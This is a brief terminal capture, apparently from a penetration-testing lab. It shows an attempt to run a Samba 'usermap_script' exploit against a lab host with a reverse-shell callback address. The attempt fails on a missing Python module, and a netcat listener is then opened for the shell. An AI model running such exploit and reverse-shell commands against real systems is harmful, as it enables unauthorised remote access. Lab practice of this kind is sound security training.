 bit-ronin@yugen-sec:~$ python2.7 usermap_script.py 10.10.10.3 139 10.10.14.7
1337
Traceback (most recent call last):
  File "usermap_script.py", line 8, in <module>
    from smb.SMBConnection import SMBConnection
ImportError: No module named smb.SMBConnection
bit-ronin@yugen-sec:~$
bit-ronin@yugen-sec:~$ nc -lvnp 1337
Listening on 0.0.0.0 1337